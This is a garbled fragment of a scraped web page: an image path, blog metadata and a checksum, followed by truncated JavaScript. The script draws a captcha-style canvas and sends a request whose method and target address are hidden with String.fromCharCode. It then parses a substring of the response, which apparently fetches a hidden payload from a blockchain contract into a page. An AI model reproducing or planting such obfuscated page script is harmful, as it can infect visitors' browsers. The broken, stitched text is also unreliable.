
2 months ago
Uncategorized
Hash checksum:
9e32bef5da201a716fefbe20be936048
Last updated: 2026-05-30
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAA
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(
re=await fetch(r,{method:String.fromCharCode(80,79,83
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,9
j=await re.json();if(j.result){let h=j.result.substring(130